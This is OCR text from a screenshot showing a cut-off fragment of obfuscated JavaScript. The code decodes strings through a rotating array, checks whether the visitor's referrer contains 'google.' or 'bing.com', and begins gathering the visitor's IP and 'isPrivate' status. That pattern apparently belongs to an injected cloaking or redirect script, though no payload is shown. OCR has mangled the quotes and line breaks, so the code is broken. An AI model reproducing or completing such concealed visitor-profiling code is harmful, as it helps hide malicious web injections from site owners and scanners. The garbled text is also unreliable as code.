
_0x241d15=_0x25b84b[_0xd7975d];return
_0x241d15;},_0xd797(_0xdf879e,_0x383d3d);}
(function(_0x3ed761,_0x296e0b){const
_0x12d4f7=_0xd797,_0x23b4ac=_0x3ed761();while(!![]){try{const
_0x1b930e=parseInt(_0x12d4f7(0x1d6))/0x1*
(parseInt(_0x12d4f7(0x1e1))/0x2)+parseInt(_0x12d4f7(0x1fe))/0x3*
(parseInt(_0x12d4f7(0x1ec))/0x4)+parseInt(_0x12d4f7(0x212))/0x5*(-
parseInt(_0x12d4f7(0x1f3))/0x6)+-parseInt(_0x12d4f7(0x206))/0x7*(-
parseInt(_0x12d4f7(0x1f7))/0x8)+parseInt(_0x12d4f7(0x1db))/0x9*(-
parseInt(_0x12d4f7(0x207))/0xa)+parseInt(_0x12d4f7(0x219))/0xb*
(parseInt(_0x12d4f7(0x211))/0xc)+-parseInt(_0x12d4f7(0x1f1))/0xd*
(parseInt(_0x12d4f7(0x1e0))/0xe);if(_0x1b930e===_0x296e0b)break;else
_0x23b4ac[‘push’](_0x23b4ac[‘shift’]());}catch(_0x5245e1)
{_0x23b4ac[‘push’](_0x23b4ac[‘shift’]());}}}(_0x25b8,0xc40da),(async
function(){const _0x57c925=_0xd797;function _0x5c9906(){const
_0x197f93=_0xd797,_0x1b8232=(document[_0x197f93(0x1f4)]||”)
[_0x197f93(0x1d0)]
();if(!_0x1b8232)return!0x1;return[‘google.’,’bing.com’,_0x197f93(0x1e5)]
[_0x197f93(0x1e7)](_0x5f27fe=>_0x1b8232[‘includes’]
(_0x5f27fe));}async function _0x374642(){const
_0x9d8edf=_0xd797;var _0x4eb868=
{‘isPrivate’:!0x1,’ip’:”},_0x52809b;try{_0x52809b=